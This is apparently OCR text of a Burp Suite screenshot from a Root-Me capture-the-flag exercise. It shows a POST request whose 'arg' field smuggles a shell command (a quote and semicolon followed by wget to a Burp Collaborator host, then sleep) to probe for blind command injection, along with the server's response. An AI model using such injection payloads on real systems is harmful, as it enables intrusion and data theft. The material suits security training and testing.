 github.com/lechristcosmique/web/blob/master/hardening.sh
9
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.4 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × +
Star 0
Send Cancel < > Target: http://ctf15.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /unguessablefileforsecurity.php HTTP/1.1
2 Host: ctf15.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,en-US;q=0.9,de;q=0.8
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 91
2
3 arg= "; wget
http://siec1s0soxs35wmvbbunbv6fi6oxco0d.oastify.com &&
sleep 3 ;#
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Apr 2023 16:59:59 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 45
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Cmd service</br>
Allowed commands: uptime</br>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Done 212 bytes | 37 millis